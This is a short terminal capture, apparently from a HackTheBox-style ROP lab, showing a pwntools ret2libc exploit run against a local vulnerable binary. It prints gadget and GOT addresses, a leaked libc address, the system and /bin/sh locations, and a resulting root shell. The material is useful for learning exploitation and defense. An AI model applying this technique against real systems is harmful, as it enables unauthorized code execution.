 ┌─[:(]─[root@kali]─[/mnt/hgfs/shared/HTB/roptest]
└──# python template.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './vuln': pid 24454
[*] '/mnt/hgfs/shared/HTB/roptest/vuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded cached gadgets for './vuln'
[*] Main start: 0x401132
[*] Puts plt: 0x40102c
[*] pop rdi; ret  gadget: 0x4011bb
[*] puts GOT @ 0x404018
Simple ROP.
[*] Leaked libc address,  puts: 0x7f3a90c71040
[*] libc base @ 0x7f3a90bfd000
[*] bin/sh 0x7f3a90d80cee
[*] system 0x7f3a90c43ff0
[*] Switching to interactive mode
$ whoami
root